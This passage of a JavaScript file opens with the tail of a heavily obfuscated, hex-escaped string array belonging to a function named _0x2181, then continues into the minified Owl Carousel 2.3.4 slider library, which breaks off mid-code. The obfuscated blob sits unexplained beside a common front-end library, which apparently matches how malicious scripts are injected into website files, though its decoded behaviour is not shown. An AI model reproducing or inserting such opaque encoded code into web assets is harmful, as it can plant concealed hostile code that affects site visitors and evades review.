3\x6f\x75\x57\x50\x38','\x45\x53\x6b\x4f\x66\x38\x6f\x6e\x67\x47','\x57\x36\x42\x64\x56\x4b\x53','\x57\x35\x35\x61\x57\x4f\x65\x48\x57\x51\x6d\x48\x57\x35\x75','\x57\x37\x64\x63\x53\x71\x7a\x4b\x57\x35\x47\x35\x57\x35\x68\x63\x52\x53\x6b\x58','\x78\x4d\x37\x63\x54\x6d\x6b\x37\x62\x47\x4e\x63\x4a\x5a\x4c\x66\x64\x47','\x77\x43\x6f\x34\x44\x38\x6f\x74\x57\x36\x6d','\x62\x64\x64\x63\x55\x38\x6b\x61\x62\x57\x33\x64\x49\x4e\x4c\x67\x72\x57','\x57\x37\x4a\x63\x4c\x43\x6f\x68\x57\x36\x6e\x33','\x57\x37\x4b\x51\x79\x5a\x6d','\x42\x67\x5a\x64\x49\x4e\x57\x47\x57\x50\x69\x69\x57\x50\x70\x64\x53\x75\x47','\x57\x35\x34\x62\x77\x47\x53\x62\x6d\x62\x4b\x35\x74\x38\x6b\x49','\x74\x59\x37\x63\x54\x53\x6b\x39\x62\x61','\x57\x37\x4f\x4a\x68\x38\x6b\x31\x57\x50\x38\x65\x71\x43\x6b\x44\x62\x6d\x6f\x6e','\x57\x50\x37\x64\x4c\x57\x46\x64\x49\x71\x54\x6f\x57\x35\x70\x64\x47\x48\x35\x69','\x57\x34\x42\x64\x4d\x61\x42\x64\x4d\x61\x43\x61\x57\x35\x34','\x42\x38\x6f\x79\x63\x66\x43\x49\x63\x47','\x57\x51\x75\x55\x74\x6d\x6b\x49\x57\x50\x57\x6f\x77\x6d\x6b\x6c','\x74\x49\x42\x63\x54\x6d\x6b\x39\x62\x72\x5a\x63\x48\x47','\x44\x53\x6f\x72\x57\x50\x64\x64\x51\x47','\x57\x35\x33\x64\x4e\x47\x68\x64\x4a\x71\x6e\x55\x57\x4f\x4a\x64\x4e\x71\x6e\x41','\x76\x48\x66\x45\x74\x4d\x56\x64\x4f\x47\x6d\x74\x74\x76\x4f','\x57\x50\x5a\x63\x4d\x6d\x6b\x6c\x57\x52\x2f\x63\x50\x58\x46\x63\x4b\x47\x44\x33\x44\x71','\x57\x34\x68\x63\x4e\x75\x64\x64\x53\x57','\x57\x51\x4e\x64\x51\x38\x6f\x74\x69\x6d\x6f\x36','\x57\x52\x48\x57\x45\x63\x48\x4a\x57\x50\x57\x7a\x57\x36\x52\x63\x4f\x38\x6f\x72','\x45\x43\x6f\x6e\x57\x50\x2f\x63\x53\x43\x6b\x67','\x6c\x53\x6f\x53\x57\x4f\x30\x48','\x57\x35\x52\x63\x51\x38\x6b\x62\x6c\x61\x6a\x39\x57\x50\x4a\x63\x56\x53\x6b\x6e\x74\x57','\x62\x65\x61\x66\x57\x51\x65\x71\x57\x52\x37\x63\x4e\x47\x44\x46','\x57\x52\x44\x38\x57\x34\x31\x65\x68\x38\x6f\x6e\x44\x72\x43','\x57\x37\x70\x64\x54\x4a\x48\x59\x57\x4f\x70\x64\x4e\x30\x35\x50','\x57\x35\x46\x64\x4c\x61\x46\x64\x49\x61','\x57\x36\x47\x49\x7a\x5a\x47','\x57\x34\x6a\x32\x57\x51\x75\x4e\x6a\x78\x61\x65\x7a\x68\x70\x64\x51\x61','\x57\x51\x6c\x64\x51\x32\x70\x63\x49\x43\x6f\x70\x57\x34\x65\x48\x74\x61','\x57\x34\x5a\x64\x50\x61\x31\x41\x57\x4f\x46\x64\x4a\x78\x54\x78\x57\x36\x42\x63\x4c\x47','\x79\x43\x6f\x45\x62\x4e\x43\x33\x67\x5a\x6a\x7a\x57\x34\x5a\x63\x49\x47','\x57\x51\x6d\x53\x57\x4f\x37\x63\x4d\x53\x6b\x4f\x6d\x53\x6f\x78\x57\x36\x46\x63\x55\x6d\x6b\x4a','\x57\x51\x37\x64\x49\x49\x69\x5a\x6a\x47','\x57\x34\x34\x44\x57\x37\x39\x6a\x75\x43\x6f\x6d\x41\x59\x64\x63\x4d\x47','\x68\x64\x39\x49','\x57\x35\x53\x45\x57\x36\x4f\x71\x57\x51\x76\x36\x57\x50\x4f','\x45\x53\x6f\x44\x57\x50\x71','\x57\x36\x31\x6f\x57\x50\x79\x66\x57\x51\x43\x4a','\x63\x71\x71\x75\x57\x51\x34\x66\x57\x51\x46\x63\x4c\x30\x35\x74\x66\x57','\x41\x43\x6f\x78\x62\x71\x47\x4e\x66\x59\x35\x45\x57\x37\x71','\x57\x35\x70\x63\x47\x76\x78\x64\x53\x47','\x65\x59\x48\x5a\x57\x4f\x58\x53\x57\x36\x64\x64\x56\x38\x6b\x44\x57\x34\x6c\x63\x4e\x57','\x57\x37\x2f\x63\x4c\x6d\x6f\x62\x57\x37\x76\x52\x57\x35\x6d\x32\x57\x34\x46\x64\x4a\x43\x6f\x59','\x67\x4a\x7a\x49\x57\x4f\x38\x4a\x57\x51\x5a\x63\x53\x43\x6b\x41\x57\x34\x69','\x6e\x31\x75\x41\x57\x37\x68\x64\x56\x67\x75','\x57\x52\x33\x64\x48\x6d\x6f\x75\x57\x52\x38','\x67\x53\x6f\x44\x57\x35\x4c\x4f\x57\x36\x4e\x63\x4e\x47','\x57\x34\x39\x53\x57\x51\x75\x4c\x6c\x57','\x57\x36\x2f\x64\x4c\x53\x6b\x4a\x44\x38\x6b\x69\x61\x38\x6f\x38\x44\x75\x71','\x64\x5a\x37\x63\x4d\x68\x61\x4a\x57\x4f\x52\x64\x52\x43\x6f\x36\x67\x57','\x44\x57\x7a\x2b\x57\x34\x65\x34\x57\x51\x4b','\x71\x68\x30\x32\x57\x4f\x4b\x39\x57\x51\x70\x63\x4f\x38\x6b\x44\x57\x50\x52\x64\x4d\x71','\x67\x53\x6f\x77\x57\x51\x4a\x63\x48\x47','\x57\x51\x6c\x64\x55\x43\x6f\x59\x57\x51\x6c\x64\x4c\x38\x6b\x4b','\x57\x36\x65\x4d\x45\x43\x6b\x54\x57\x37\x6e\x38\x63\x62\x35\x69\x57\x34\x4f','\x57\x34\x46\x63\x47\x75\x64\x64\x55\x4a\x57\x61\x73\x61','\x57\x37\x4f\x32\x57\x35\x37\x64\x4e\x57','\x57\x35\x2f\x64\x4e\x5a\x47\x39\x66\x6d\x6f\x56\x57\x37\x4a\x64\x4a\x38\x6f\x6b\x57\x36\x4f','\x57\x36\x6c\x64\x56\x64\x62\x55','\x57\x34\x4c\x33\x57\x51\x6d\x4c\x6d\x59\x72\x69\x6d\x47','\x41\x38\x6b\x37\x63\x43\x6f\x57\x63\x43\x6f\x4e\x57\x4f\x53','\x42\x4b\x6e\x57\x65\x43\x6f\x49\x57\x36\x68\x64\x4c\x4e\x64\x64\x53\x77\x43','\x73\x65\x42\x64\x50\x43\x6b\x7a','\x77\x66\x46\x64\x50\x43\x6b\x43\x68\x71','\x43\x38\x6f\x73\x63\x30\x69\x58\x66\x5a\x6a\x6b\x57\x34\x70\x63\x4c\x47','\x57\x34\x33\x64\x54\x49\x58\x2b\x57\x4f\x70\x64\x49\x4b\x38\x37\x57\x36\x42\x63\x4f\x47','\x44\x43\x6f\x59\x57\x52\x4b\x55\x7a\x47','\x73\x63\x42\x63\x53\x43\x6b\x37\x67\x48\x4a\x63\x55\x64\x6a\x43\x71\x71','\x57\x35\x4b\x68\x74\x58\x71\x6e\x66\x57\x61\x4f\x72\x38\x6b\x30','\x77\x78\x50\x49\x57\x4f\x6d\x4c\x57\x51\x37\x63\x54\x43\x6f\x74\x57\x4f\x75','\x68\x53\x6b\x55\x6d\x6d\x6b\x6e\x57\x52\x43\x2b','\x43\x6d\x6f\x37\x77\x6d\x6f\x6e\x71\x61','\x43\x31\x7a\x37\x6f\x53\x6b\x48\x57\x52\x6c\x63\x4a\x57','\x74\x6d\x6b\x74\x57\x51\x74\x63\x4d\x33\x68\x64\x4e\x53\x6f\x78\x57\x51\x43\x41','\x66\x53\x6b\x31\x41\x43\x6b\x77\x57\x52\x53\x2b\x73\x38\x6b\x54\x57\x36\x6d\x44','\x57\x37\x30\x49\x44\x59\x6e\x73\x57\x37\x72\x43\x43\x64\x39\x32','\x57\x35\x52\x64\x4e\x43\x6b\x70\x57\x52\x70\x63\x4f\x58\x4e\x63\x4a\x48\x79\x34','\x71\x75\x4a\x64\x4f\x6d\x6b\x42','\x57\x51\x37\x64\x49\x49\x38','\x6e\x61\x7a\x48\x57\x35\x43\x49\x57\x36\x64\x64\x4d\x43\x6f\x69\x69\x49\x61','\x57\x52\x46\x64\x49\x6d\x6f\x46\x57\x52\x61','\x57\x37\x50\x55\x72\x43\x6b\x37\x57\x4f\x7a\x76\x65\x6d\x6f\x62\x63\x43\x6f\x71','\x41\x53\x6f\x35\x57\x4f\x43\x32\x64\x76\x66\x64\x73\x53\x6b\x69\x66\x57','\x57\x35\x4b\x73\x57\x34\x47\x2b\x57\x51\x6d\x32\x57\x4f\x58\x71\x71\x53\x6f\x44','\x57\x4f\x4c\x74\x57\x37\x39\x73\x78\x61','\x57\x4f\x6c\x64\x4a\x63\x34\x2b\x66\x47','\x45\x58\x6e\x36\x57\x34\x57\x35\x57\x51\x4b','\x57\x52\x74\x64\x47\x43\x6f\x45\x57\x51\x43','\x57\x51\x52\x63\x54\x64\x66\x4e\x57\x36\x6d\x59\x6a\x38\x6b\x6f\x63\x53\x6b\x69','\x57\x36\x74\x64\x56\x61\x44\x30\x57\x50\x6c\x64\x48\x65\x31\x33','\x57\x34\x4c\x6b\x57\x50\x30\x34','\x75\x47\x38\x49\x57\x52\x57\x77\x57\x52\x56\x63\x4c\x76\x30','\x57\x50\x4f\x70\x57\x50\x47\x38\x57\x51\x69\x37\x57\x34\x4b\x6f\x63\x53\x6b\x67','\x57\x4f\x33\x64\x4d\x61\x2f\x64\x49\x30\x39\x6f\x57\x4f\x37\x64\x4b\x75\x57\x43','\x57\x52\x4e\x64\x4a\x49\x61\x2f','\x72\x72\x75\x64\x57\x52\x4f\x62\x57\x52\x5a\x63\x4d\x65\x6d','\x6e\x31\x75\x68\x57\x37\x6c\x64\x51\x32\x6e\x46','\x57\x36\x68\x64\x54\x5a\x62\x75\x57\x4f\x5a\x64\x49\x4c\x6a\x4f','\x57\x35\x2f\x64\x4b\x61\x2f\x64\x49\x71','\x75\x48\x76\x79','\x6f\x6d\x6f\x37\x57\x4f\x43\x58\x66\x47\x48\x78\x78\x38\x6b\x7a','\x57\x35\x74\x64\x4e\x58\x42\x63\x4a\x4c\x65\x62\x57\x50\x33\x63\x4b\x48\x6a\x78','\x43\x6d\x6f\x66\x57\x4f\x68\x64\x53\x68\x78\x63\x50\x62\x38\x64','\x41\x53\x6b\x50\x57\x4f\x57\x4b\x64\x72\x30\x64\x78\x6d\x6b\x76\x64\x61','\x57\x52\x4a\x64\x51\x73\x57\x4c\x6d\x53\x6b\x72\x57\x35\x37\x63\x50\x6d\x6f\x47\x57\x52\x6d','\x57\x50\x57\x71\x73\x71\x6d\x66\x61\x72\x61','\x57\x35\x71\x68\x73\x66\x54\x43\x76\x31\x75\x4f\x73\x38\x6b\x5a','\x57\x51\x4a\x64\x49\x43\x6b\x64\x57\x51\x69\x36\x57\x50\x76\x6c\x57\x35\x4a\x64\x47\x6d\x6f\x4d\x75\x38\x6f\x78','\x44\x53\x6b\x34\x65\x6d\x6f\x77\x64\x71','\x68\x6d\x6b\x50\x69\x43\x6b\x65\x57\x51\x57\x50\x79\x43\x6b\x38\x57\x36\x76\x70','\x57\x35\x4a\x64\x4c\x38\x6b\x72\x57\x37\x52\x63\x4a\x58\x33\x63\x4d\x57\x4b\x4c\x6f\x71','\x6b\x38\x6f\x48\x57\x4f\x4b\x33\x6f\x48\x6e\x6b\x73\x53\x6b\x39\x61\x47','\x77\x71\x33\x63\x54\x53\x6b\x35\x64\x71','\x57\x52\x2f\x64\x55\x4e\x4e\x63\x56\x47','\x78\x57\x52\x64\x51\x53\x6b\x41\x62\x38\x6f\x69\x6a\x38\x6b\x72\x57\x51\x33\x64\x48\x57','\x57\x36\x78\x64\x4c\x6d\x6b\x49\x79\x43\x6b\x46\x6f\x6d\x6f\x43','\x69\x31\x4a\x63\x47\x61','\x57\x52\x4a\x63\x53\x43\x6b\x34\x57\x52\x5a\x63\x4a\x6d\x6f\x51\x57\x34\x6c\x64\x4d\x43\x6f\x6e\x57\x36\x79','\x57\x36\x65\x55\x44\x43\x6b\x59\x57\x37\x69\x36\x75\x32\x72\x42\x57\x4f\x75','\x57\x51\x38\x36\x46\x48\x35\x6e\x57\x37\x57\x65','\x57\x52\x2f\x64\x49\x6d\x6b\x62','\x44\x66\x39\x31\x62\x6d\x6b\x57\x57\x52\x42\x63\x48\x68\x42\x63\x47\x68\x4f','\x57\x51\x74\x64\x49\x53\x6b\x4f\x43\x43\x6b\x46\x6a\x43\x6f\x43\x77\x32\x43\x46','\x69\x4b\x66\x39\x57\x50\x6d\x53\x57\x51\x64\x64\x50\x6d\x6b\x42\x79\x49\x4f','\x6a\x4b\x75\x66\x57\x36\x5a\x64\x52\x32\x35\x7a\x57\x34\x34','\x57\x52\x72\x2f\x57\x34\x7a\x6a','\x57\x51\x7a\x35\x6b\x6d\x6f\x49\x57\x51\x47\x2f\x63\x62\x34\x67\x57\x4f\x34','\x57\x37\x70\x64\x47\x49\x69\x56\x6c\x43\x6f\x75\x57\x36\x37\x63\x51\x6d\x6f\x47\x57\x52\x79','\x57\x35\x79\x71\x71\x4a\x4c\x65','\x57\x52\x62\x48\x71\x53\x6b\x2b\x57\x50\x65\x79\x78\x38\x6f\x74\x74\x38\x6f\x6e','\x57\x35\x70\x64\x4a\x62\x38\x37\x68\x53\x6f\x4b\x57\x52\x2f\x63\x48\x6d\x6b\x66\x57\x36\x34','\x61\x65\x6e\x63\x57\x37\x35\x71\x57\x36\x78\x64\x47\x61','\x79\x48\x39\x36\x57\x34\x47\x5a\x57\x36\x2f\x63\x49\x53\x6b\x72\x6e\x32\x65','\x57\x36\x42\x63\x50\x47\x58\x30','\x62\x32\x78\x64\x47\x33\x75\x4c\x57\x50\x6d','\x46\x53\x6f\x76\x57\x4f\x46\x64\x51\x4e\x2f\x63\x52\x47','\x78\x31\x74\x63\x50\x53\x6b\x72\x64\x6d\x6f\x41\x69\x38\x6b\x6b\x57\x52\x78\x63\x4b\x57','\x57\x36\x33\x63\x4f\x53\x6f\x32\x57\x37\x6c\x63\x4a\x53\x6f\x35\x57\x34\x74\x64\x48\x43\x6b\x73\x57\x52\x71','\x74\x73\x42\x63\x4f\x57','\x57\x52\x46\x63\x4d\x43\x6b\x30\x43\x53\x6f\x71','\x57\x52\x4e\x64\x4d\x43\x6f\x78\x57\x52\x47','\x57\x50\x35\x71\x64\x66\x7a\x46\x75\x31\x7a\x54\x65\x38\x6f\x58','\x62\x38\x6f\x44\x57\x51\x64\x63\x48\x33\x65','\x44\x43\x6f\x6f\x62\x57','\x64\x49\x50\x59\x57\x4f\x53\x4c\x57\x51\x43','\x57\x51\x78\x64\x56\x38\x6f\x2b\x57\x51\x56\x64\x4c\x43\x6b\x5a\x57\x34\x75','\x42\x43\x6f\x38\x57\x51\x38\x51\x7a\x47','\x57\x34\x4a\x64\x4c\x38\x6f\x54\x46\x38\x6b\x46\x6f\x43\x6f\x6c\x75\x67\x4b\x46','\x57\x34\x6e\x45\x57\x36\x58\x6a\x63\x6d\x6f\x63\x7a\x33\x70\x63\x4c\x32\x34','\x57\x51\x4e\x64\x55\x6d\x6f\x79\x57\x52\x75\x35\x57\x34\x4f\x36\x68\x6d\x6b\x4a\x57\x4f\x65','\x57\x52\x72\x4f\x57\x34\x62\x70','\x57\x51\x65\x4b\x76\x71','\x72\x61\x75\x76\x57\x36\x43','\x6d\x47\x78\x64\x4c\x5a\x6e\x50\x67\x59\x68\x64\x4b\x31\x6c\x64\x47\x61','\x6c\x38\x6b\x47\x57\x36\x39\x35\x6d\x32\x61\x53\x65\x6d\x6b\x68\x57\x51\x76\x36\x78\x57','\x57\x35\x56\x64\x49\x43\x6b\x77\x57\x52\x56\x63\x4f\x47\x6d','\x79\x6d\x6b\x73\x69\x53\x6f\x72\x57\x51\x6c\x64\x4e\x6d\x6f\x56\x57\x35\x52\x64\x53\x66\x79','\x57\x52\x69\x2b\x57\x34\x56\x64\x51\x38\x6b\x48\x6c\x53\x6f\x74\x57\x37\x4a\x64\x53\x38\x6f\x54','\x44\x6d\x6f\x76\x57\x4f\x43','\x57\x36\x70\x63\x51\x58\x58\x2b\x57\x35\x57','\x57\x35\x35\x68\x57\x4f\x4f\x32\x57\x51\x30\x47\x57\x35\x72\x68','\x57\x34\x4f\x45\x57\x52\x47\x77\x68\x47','\x57\x50\x4a\x64\x4a\x64\x69\x2f\x78\x47','\x45\x6d\x6f\x33\x57\x52\x38\x6a\x42\x5a\x47\x44\x6e\x6d\x6b\x52\x57\x51\x43','\x6a\x65\x71\x64\x57\x36\x57','\x57\x35\x42\x64\x49\x53\x6b\x67\x57\x52\x5a\x64\x53\x31\x69','\x64\x38\x6f\x68\x57\x51\x74\x63\x47\x61','\x76\x48\x66\x61\x76\x47','\x57\x35\x43\x74\x78\x43\x6f\x34\x57\x36\x4b\x38\x72\x76\x69\x73','\x79\x43\x6f\x46\x57\x4f\x78\x64\x51\x33\x74\x63\x52\x58\x48\x41\x6b\x48\x57','\x57\x52\x5a\x64\x51\x6d\x6f\x4a\x57\x51\x74\x64\x4e\x43\x6b\x59','\x45\x43\x6f\x6e\x57\x50\x4e\x63\x50\x57','\x57\x52\x4e\x63\x54\x63\x6e\x59','\x64\x6d\x6f\x67\x57\x51\x75\x67\x66\x48\x6a\x41\x73\x53\x6b\x73\x61\x47','\x57\x35\x39\x32\x57\x50\x43\x34\x6a\x63\x43\x65\x62\x4e\x78\x64\x53\x47','\x67\x53\x6f\x62\x57\x52\x4e\x63\x4c\x77\x6c\x64\x4c\x38\x6f\x61','\x57\x4f\x35\x4f\x57\x34\x66\x75\x62\x6d\x6f\x69\x42\x57\x33\x64\x54\x76\x79','\x6f\x38\x6b\x5a\x57\x51\x38\x49\x46\x4a\x57\x7a\x46\x38\x6f\x47','\x6c\x43\x6f\x58\x57\x52\x43','\x57\x50\x72\x7a\x57\x37\x57\x6f\x57\x36\x72\x32\x57\x4f\x48\x44\x57\x50\x5a\x63\x4a\x47','\x6a\x77\x56\x63\x47\x4e\x38\x5a\x57\x34\x79\x7a\x57\x35\x2f\x63\x53\x76\x69','\x6d\x76\x38\x64\x57\x37\x2f\x64\x50\x47','\x57\x36\x71\x54\x42\x73\x71','\x57\x4f\x66\x37\x57\x34\x50\x65\x64\x47','\x45\x38\x6f\x41\x57\x50\x4b','\x44\x43\x6f\x57\x57\x51\x61\x38\x79\x5a\x71\x69\x6b\x53\x6f\x34\x57\x37\x38','\x77\x53\x6f\x65\x57\x50\x42\x64\x52\x57','\x57\x51\x4b\x4c\x44\x38\x6b\x57\x57\x36\x6d\x38\x77\x76\x4f','\x46\x53\x6b\x55\x65\x43\x6f\x71','\x57\x35\x74\x63\x47\x5a\x38\x33\x67\x53\x6f\x4b\x57\x37\x78\x64\x4a\x53\x6b\x64\x57\x36\x34','\x7a\x4b\x6e\x4f\x62\x47','\x57\x52\x2f\x63\x54\x59\x72\x5a','\x79\x43\x6b\x71\x57\x51\x70\x64\x4f\x32\x4e\x63\x4d\x48\x30\x77\x42\x62\x61','\x76\x71\x4b\x43\x57\x52\x47\x69\x57\x52\x46\x63\x55\x66\x53\x70\x63\x71','\x57\x36\x6c\x64\x53\x49\x56\x63\x47\x71','\x57\x52\x68\x63\x48\x53\x6b\x30\x46\x43\x6f\x71\x6b\x47','\x77\x30\x42\x64\x55\x38\x6b\x67\x64\x61','\x6e\x77\x56\x64\x47\x32\x57\x48\x57\x51\x35\x62','\x57\x34\x75\x41\x57\x37\x47\x7a\x57\x51\x47','\x71\x71\x75\x66','\x43\x6d\x6f\x4a\x57\x51\x38\x49\x7a\x74\x34\x4a','\x57\x35\x30\x75\x57\x35\x79\x74\x57\x52\x6e\x38\x57\x4f\x31\x59\x57\x35\x64\x63\x4e\x47','\x57\x34\x61\x46\x57\x51\x44\x42\x57\x52\x6e\x34\x57\x50\x7a\x66\x57\x35\x4a\x63\x47\x57','\x79\x43\x6f\x59\x78\x53\x6f\x65','\x70\x4c\x74\x63\x4e\x33\x4b\x58\x74\x49\x70\x63\x4e\x48\x4f','\x46\x4e\x74\x63\x51\x43\x6b\x58\x62\x53\x6f\x71\x6c\x53\x6b\x45\x57\x51\x53','\x57\x35\x35\x54\x57\x50\x30\x34\x69\x73\x39\x7a\x63\x68\x68\x64\x53\x57','\x64\x43\x6f\x65\x57\x35\x6e\x54','\x57\x50\x4e\x64\x50\x53\x6f\x2b','\x57\x36\x78\x63\x4f\x47\x50\x34','\x41\x43\x6f\x4d\x57\x51\x47\x4a','\x73\x4c\x46\x64\x55\x43\x6b\x71\x62\x38\x6f\x79','\x57\x51\x6a\x31\x6a\x43\x6f\x4f\x57\x52\x57','\x6c\x53\x6b\x75\x74\x61','\x78\x61\x79\x73\x62\x47\x46\x64\x51\x71\x79\x71\x68\x47\x47','\x69\x5a\x37\x63\x4e\x47','\x72\x71\x38\x46\x57\x52\x53\x6c\x57\x52\x37\x63\x4e\x47','\x69\x53\x6b\x41\x63\x4c\x43\x4f\x67\x74\x72\x7a\x57\x52\x33\x64\x47\x71','\x57\x52\x46\x64\x56\x53\x6f\x76\x6b\x53\x6f\x38\x57\x4f\x58\x4c\x69\x43\x6f\x4a','\x57\x35\x56\x64\x47\x47\x33\x64\x47\x48\x38','\x57\x34\x6c\x64\x4d\x71\x56\x64\x4e\x62\x39\x75\x57\x50\x6c\x64\x4c\x74\x6a\x6f','\x78\x63\x76\x62\x57\x36\x50\x34\x57\x52\x37\x64\x47\x6d\x6f\x46\x70\x59\x38','\x57\x35\x2f\x64\x4a\x6d\x6b\x78\x57\x51\x47','\x57\x4f\x68\x64\x49\x4a\x34\x58\x66\x47','\x57\x4f\x76\x6a\x57\x36\x35\x6e\x45\x53\x6f\x75\x42\x32\x78\x64\x50\x32\x53','\x46\x43\x6f\x5a\x61\x6d\x6b\x2f\x57\x34\x69\x34\x57\x37\x78\x63\x47\x4c\x70\x63\x47\x57','\x45\x53\x6f\x41\x57\x4f\x4a\x63\x55\x47','\x62\x43\x6f\x45\x57\x35\x6a\x4e','\x57\x4f\x4f\x46\x57\x37\x38\x41\x57\x51\x76\x53\x57\x50\x6e\x66\x57\x50\x6c\x63\x4d\x61','\x45\x53\x6f\x55\x77\x6d\x6f\x39\x57\x4f\x7a\x36\x57\x52\x4e\x64\x4c\x31\x79','\x57\x51\x33\x63\x51\x63\x44\x34\x57\x37\x6a\x49\x43\x6d\x6f\x43\x64\x61','\x57\x36\x46\x64\x4c\x53\x6b\x35\x74\x43\x6b\x74\x6c\x38\x6f\x33','\x65\x43\x6b\x36\x6b\x43\x6b\x61','\x57\x35\x30\x73\x77\x61\x34','\x6b\x72\x44\x49\x57\x35\x62\x52\x57\x51\x46\x64\x48\x38\x6f\x63\x6f\x67\x57','\x57\x50\x42\x64\x50\x43\x6f\x71','\x46\x53\x6b\x34\x6e\x6d\x6f\x59','\x57\x37\x43\x2b\x43\x38\x6b\x59\x57\x36\x65\x78\x71\x4b\x44\x65\x57\x34\x4f','\x78\x43\x6f\x37\x6c\x6d\x6b\x61\x57\x52\x65\x52\x73\x53\x6b\x50\x57\x51\x4f\x7a','\x57\x52\x33\x64\x52\x6d\x6f\x4b\x57\x52\x2f\x63\x4a\x38\x6f\x30\x57\x34\x70\x64\x56\x43\x6b\x41\x57\x52\x43','\x57\x51\x43\x52\x57\x34\x46\x64\x49\x47','\x43\x31\x6a\x4b\x61\x61','\x57\x34\x68\x64\x48\x65\x70\x64\x56\x5a\x4f\x6e\x74\x6d\x6f\x6f\x57\x4f\x78\x63\x56\x57','\x6a\x6d\x6f\x53\x57\x4f\x79\x49\x64\x72\x71','\x6e\x4c\x47\x45\x57\x36\x37\x64\x55\x4d\x4c\x75\x57\x35\x61','\x57\x34\x34\x45\x57\x36\x34','\x72\x53\x6f\x59\x57\x52\x4b\x34\x7a\x74\x57\x6a\x6e\x53\x6b\x4e\x57\x36\x4f','\x57\x35\x42\x63\x4b\x75\x6c\x64\x50\x64\x47\x6e\x74\x53\x6f\x64','\x57\x52\x78\x64\x47\x73\x4f\x4a','\x6f\x43\x6f\x4e\x46\x47','\x57\x52\x56\x63\x53\x5a\x65','\x57\x36\x78\x64\x4f\x63\x43\x33\x57\x4f\x56\x64\x4a\x4c\x47\x37\x57\x35\x2f\x63\x4f\x57','\x57\x51\x68\x64\x4c\x6d\x6f\x73\x57\x51\x38\x59\x57\x4f\x35\x33\x57\x35\x5a\x63\x4b\x47','\x6a\x6d\x6b\x65\x57\x34\x56\x63\x54\x63\x46\x64\x55\x4a\x30\x70\x6f\x61\x43\x57\x62\x71','\x75\x53\x6b\x43\x57\x52\x68\x64\x4a\x64\x4e\x63\x4e\x43\x6f\x41\x57\x51\x47\x67\x6e\x71','\x57\x37\x74\x64\x56\x73\x46\x64\x4f\x73\x50\x5a\x57\x51\x47','\x57\x35\x6c\x64\x4b\x43\x6b\x6e\x57\x52\x65'];_0x2181=function(){return _0x3daba1;};return _0x2181();};

// Owl carousel @version 2.3.4
!function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy((function(e,i){this._handlers[i]=t.proxy(this[i],this)}),this)),t.each(n.Plugins,t.proxy((function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)}),this)),t.each(n.Workers,t.proxy((function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})}),this)),this.setup(),this.initialize()}n.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Type={Event:"event",State:"state"},n.Plugins={},n.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,n={width:"auto","margin-left":s?e:"","margin-right":s?"":e};!i&&this.$stage.children().css(n),t.css=n}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,n=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};s--;)i=this._mergers[s],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[s]=n?e*i:this._items[s].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,s=this.settings,n=Math.max(2*s.items,4),o=2*Math.ceil(i.length/2),r=s.loop&&i.length?s.rewind?n:Math.max(n,o):0,a="",h="";for(r/=2;r>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),h=i[e[e.length-1]][0].outerHTML+h,r-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(h).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,s=0,n=0,o=[];++i<e;)s=o[i-1]||0,n=this._widths[this.relative(i)]+this.settings.margin,o.push(s+n*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var 